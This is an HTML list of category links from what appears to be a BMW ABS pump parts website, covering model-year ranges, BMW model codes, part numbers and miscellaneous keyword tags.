	<li class="cat-item cat-item-1189"><a href="https://bmwabspump.com/category/1996-1999/" >1996-1999</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://bmwabspump.com/category/1996-2001/" >1996-2001</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://bmwabspump.com/category/1996-2003/" >1996-2003</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bmwabspump.com/category/1996-2005/" >1996-2005</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://bmwabspump.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://bmwabspump.com/category/1997-2003/" >1997-2003</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://bmwabspump.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://bmwabspump.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://bmwabspump.com/category/1998-2000/" >1998-2000</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bmwabspump.com/category/1998-2001/" >1998-2001</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://bmwabspump.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://bmwabspump.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://bmwabspump.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://bmwabspump.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://bmwabspump.com/category/2000-2003/" >2000-2003</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bmwabspump.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://bmwabspump.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bmwabspump.com/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://bmwabspump.com/category/2001-2002-2003/" >2001-2002-2003</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://bmwabspump.com/category/2001-2002-2003-2004-2005-2006/" >2001-2002-2003-2004-2005-2006</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://bmwabspump.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://bmwabspump.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://bmwabspump.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bmwabspump.com/category/2001bmw/" >2001bmw</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bmwabspump.com/category/2002-2003/" >2002-2003</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://bmwabspump.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bmwabspump.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bmwabspump.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://bmwabspump.com/category/2002-2007/" >2002-2007</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bmwabspump.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://bmwabspump.com/category/2002-2018/" >2002-2018</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://bmwabspump.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bmwabspump.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://bmwabspump.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://bmwabspump.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://bmwabspump.com/category/2004-2006/" >2004-2006</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://bmwabspump.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://bmwabspump.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://bmwabspump.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://bmwabspump.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bmwabspump.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bmwabspump.com/category/2006-10/" >2006-10</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://bmwabspump.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://bmwabspump.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://bmwabspump.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://bmwabspump.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://bmwabspump.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://bmwabspump.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://bmwabspump.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://bmwabspump.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwabspump.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bmwabspump.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://bmwabspump.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwabspump.com/category/2007-210/" >2007-210</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://bmwabspump.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://bmwabspump.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://bmwabspump.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bmwabspump.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://bmwabspump.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://bmwabspump.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://bmwabspump.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://bmwabspump.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bmwabspump.com/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://bmwabspump.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://bmwabspump.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://bmwabspump.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bmwabspump.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://bmwabspump.com/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://bmwabspump.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bmwabspump.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://bmwabspump.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://bmwabspump.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://bmwabspump.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://bmwabspump.com/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://bmwabspump.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://bmwabspump.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bmwabspump.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://bmwabspump.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://bmwabspump.com/category/2013-2024/" >2013-2024</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://bmwabspump.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bmwabspump.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://bmwabspump.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://bmwabspump.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://bmwabspump.com/category/2014-2022/" >2014-2022</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://bmwabspump.com/category/2014-on/" >2014-on</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://bmwabspump.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://bmwabspump.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://bmwabspump.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://bmwabspump.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://bmwabspump.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://bmwabspump.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://bmwabspump.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://bmwabspump.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://bmwabspump.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://bmwabspump.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://bmwabspump.com/category/23tkm/" >23tkm</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://bmwabspump.com/category/2494cc/" >2494cc</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bmwabspump.com/category/24monate/" >24monate</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://bmwabspump.com/category/2993cc/" >2993cc</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://bmwabspump.com/category/29lcc/" >29lcc</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://bmwabspump.com/category/3es/" >3&#039;es</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://bmwabspump.com/category/3ies/" >3&#039;ies</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://bmwabspump.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://bmwabspump.com/category/306d3/" >306d3</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://bmwabspump.com/category/318d/" >318d</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://bmwabspump.com/category/318i/" >318i</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://bmwabspump.com/category/318is/" >318is</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://bmwabspump.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://bmwabspump.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://bmwabspump.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://bmwabspump.com/category/323i/" >323i</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://bmwabspump.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwabspump.com/category/325d/" >325d</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwabspump.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://bmwabspump.com/category/325xi/" >325xi</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://bmwabspump.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bmwabspump.com/category/328xi/" >328xi</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bmwabspump.com/category/330ci/" >330ci</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://bmwabspump.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://bmwabspump.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bmwabspump.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://bmwabspump.com/category/335d/" >335d</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bmwabspump.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://bmwabspump.com/category/335i06/" >335i&#039;06</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://bmwabspump.com/category/3451-1164896/" >3451-1164896</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bmwabspump.com/category/3451-6776066-01/" >3451-6776066-01</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://bmwabspump.com/category/3451-6778236-01/" >3451-6778236-01</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://bmwabspump.com/category/3451-6798899-01/" >3451-6798899-01</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://bmwabspump.com/category/3451-6868637-01/" >3451-6868637-01</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://bmwabspump.com/category/3451-6869725-01/" >3451-6869725-01</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://bmwabspump.com/category/3451-6870418-01/" >3451-6870418-01</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://bmwabspump.com/category/3451-687110901/" >3451-687110901</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://bmwabspump.com/category/3451-6888042-01/" >3451-6888042-01</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bmwabspump.com/category/4es/" >4&#039;es</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://bmwabspump.com/category/4ies/" >4&#039;ies</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://bmwabspump.com/category/400bhp/" >400bhp</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://bmwabspump.com/category/435d/" >435d</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://bmwabspump.com/category/46is/" >46is</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bmwabspump.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://bmwabspump.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bmwabspump.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://bmwabspump.com/category/520i/" >520i</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bmwabspump.com/category/523i/" >523i</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://bmwabspump.com/category/525d/" >525d</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bmwabspump.com/category/525i/" >525i</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bmwabspump.com/category/528i/" >528i</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://bmwabspump.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://bmwabspump.com/category/530e/" >530e</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://bmwabspump.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bmwabspump.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bmwabspump.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://bmwabspump.com/category/5df0/" >5df0</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://bmwabspump.com/category/5str/" >5str</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://bmwabspump.com/category/6ies/" >6&#039;ies</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://bmwabspump.com/category/635csi/" >635csi</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://bmwabspump.com/category/635i/" >635i</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://bmwabspump.com/category/6771487-01/" >6771487-01</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bmwabspump.com/category/6777159-01/" >6777159-01</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://bmwabspump.com/category/6778164-01/" >6778164-01</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://bmwabspump.com/category/6784764-01/" >6784764-01</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bmwabspump.com/category/6784766-01/" >6784766-01</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://bmwabspump.com/category/7es/" >7&#039;es</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://bmwabspump.com/category/7ies/" >7&#039;ies</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bmwabspump.com/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://bmwabspump.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bmwabspump.com/category/735i/" >735i</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://bmwabspump.com/category/740i/" >740i</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://bmwabspump.com/category/740il/" >740il</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bmwabspump.com/category/745i/" >745i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://bmwabspump.com/category/745li/" >745li</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://bmwabspump.com/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bmwabspump.com/category/750li/" >750li</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://bmwabspump.com/category/760i/" >760i</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://bmwabspump.com/category/840ci/" >840ci</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bmwabspump.com/category/85-89/" >85-89</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://bmwabspump.com/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://bmwabspump.com/category/91-96/" >91-96</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://bmwabspump.com/category/93-01/" >93-01</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwabspump.com/category/94-00/" >94-00</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://bmwabspump.com/category/94-99/" >94-99</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://bmwabspump.com/category/94ah/" >94ah</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://bmwabspump.com/category/95-00/" >95-&#039;00</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://bmwabspump.com/category/96-01/" >96-01</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bmwabspump.com/category/96-99/" >96-99</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bmwabspump.com/category/97-03/" >97-03</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://bmwabspump.com/category/97-04/" >97-04</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://bmwabspump.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://bmwabspump.com/category/98-05/" >98-05</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bmwabspump.com/category/98-06/" >98-06</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bmwabspump.com/category/99-00/" >99-00</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://bmwabspump.com/category/99-03/" >99-03</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://bmwabspump.com/category/99-04/" >99-04</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://bmwabspump.com/category/a116/" >a116</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://bmwabspump.com/category/a124/" >a124</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://bmwabspump.com/category/a160/" >a160</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://bmwabspump.com/category/a2c3134770080/" >a2c3134770080</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://bmwabspump.com/category/a351/" >a351</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bmwabspump.com/category/a380/" >a380</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://bmwabspump.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bmwabspump.com/category/abs/" >abs-</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://bmwabspump.com/category/abs-dsc/" >abs-dsc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://bmwabspump.com/category/abs-esp/" >abs-esp</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bmwabspump.com/category/abs-pumpe/" >abs-pumpe</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://bmwabspump.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://bmwabspump.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bmwabspump.com/category/adio/" >adio</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bmwabspump.com/category/adve/" >adve</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://bmwabspump.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwabspump.com/category/aggregat/" >aggregat</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://bmwabspump.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://bmwabspump.com/category/anitbrake/" >anitbrake</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://bmwabspump.com/category/ansaugkrummer/" >ansaugkrümmer</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bmwabspump.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://bmwabspump.com/category/anti-lock/" >anti-lock</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://bmwabspump.com/category/anzeige/" >anzeige</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://bmwabspump.com/category/asct/" >asct</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://bmwabspump.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://bmwabspump.com/category/attempting/" >attempting</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bmwabspump.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://bmwabspump.com/category/austausch/" >austausch</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://bmwabspump.com/category/autel/" >autel</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://bmwabspump.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://bmwabspump.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://bmwabspump.com/category/autoparts/" >autoparts</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://bmwabspump.com/category/aventador/" >aventador</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://bmwabspump.com/category/aver/" >aver</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://bmwabspump.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://bmwabspump.com/category/b57d30c/" >b57d30c</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://bmwabspump.com/category/beached/" >beached</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://bmwabspump.com/category/beamed/" >beamed</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://bmwabspump.com/category/beater/" >beater</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://bmwabspump.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://bmwabspump.com/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://bmwabspump.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://bmwabspump.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://bmwabspump.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://bmwabspump.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://bmwabspump.com/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://bmwabspump.com/category/bleed/" >bleed</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://bmwabspump.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bmwabspump.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://bmwabspump.com/category/bmw24/" >bmw24</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://bmwabspump.com/category/bmws/" >bmws</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://bmwabspump.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://bmwabspump.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://bmwabspump.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwabspump.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://bmwabspump.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://bmwabspump.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://bmwabspump.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://bmwabspump.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bmwabspump.com/category/bremspumpe/" >bremspumpe</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://bmwabspump.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://bmwabspump.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bmwabspump.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://bmwabspump.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://bmwabspump.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://bmwabspump.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://bmwabspump.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://bmwabspump.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://bmwabspump.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://bmwabspump.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://bmwabspump.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bmwabspump.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://bmwabspump.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://bmwabspump.com/category/clicks/" >clicks</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bmwabspump.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://bmwabspump.com/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://bmwabspump.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://bmwabspump.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://bmwabspump.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwabspump.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://bmwabspump.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://bmwabspump.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://bmwabspump.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://bmwabspump.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bmwabspump.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://bmwabspump.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://bmwabspump.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bmwabspump.com/category/covering/" >covering</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://bmwabspump.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://bmwabspump.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://bmwabspump.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bmwabspump.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://bmwabspump.com/category/dangerously/" >dangerously</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bmwabspump.com/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://bmwabspump.com/category/decisions/" >decisions</a>
</li>
